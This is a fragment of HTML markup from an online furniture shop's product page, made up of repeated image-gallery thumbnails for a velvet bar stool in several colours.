                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_5.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232211241"
              data-media-position="22"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 22 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_6.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232244009"
              data-media-position="23"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 23 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232276777"
              data-media-position="24"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 24 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=416 416w" width="416" height="430" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232309545"
              data-media-position="25"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 25 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232342313"
              data-media-position="26"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 26 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232375081"
              data-media-position="27"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 27 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232407849"
              data-media-position="28"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 28 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232440617"
              data-media-position="29"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 29 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232473385"
              data-media-position="30"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 30 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232506153"
              data-media-position="31"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 31 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232538921"
              data-media-position="32"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 32 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=416 416w" width="416" height="430" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232571689"
              data-media-position="33"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 33 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_1.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232604457"
              data-media-position="34"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 34 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_2.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232637225"
              data-media-position="35"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 35 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_3.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232669993"
              data-media-position="36"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 36 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_4.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232702761"
              data-media-position="37"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 37 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-37
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_5.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232735529"
              data-media-position="38"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 38 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-38
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-38
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-39"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232768297"
              data-media-position="39"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 39 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-39
"
              >
